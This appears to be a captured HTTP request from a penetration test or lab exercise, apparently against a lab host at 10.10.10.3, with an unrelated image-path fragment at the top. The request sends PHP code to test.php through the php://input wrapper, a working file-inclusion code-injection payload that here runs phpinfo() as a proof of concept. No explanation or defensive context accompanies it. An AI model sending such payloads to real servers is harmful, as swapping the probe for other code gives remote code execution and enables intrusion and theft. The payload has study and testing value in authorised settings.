 PUT /test.php?file=php://input HTTP/1.1
Host: 10.10.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 20

<?php phpinfo();?>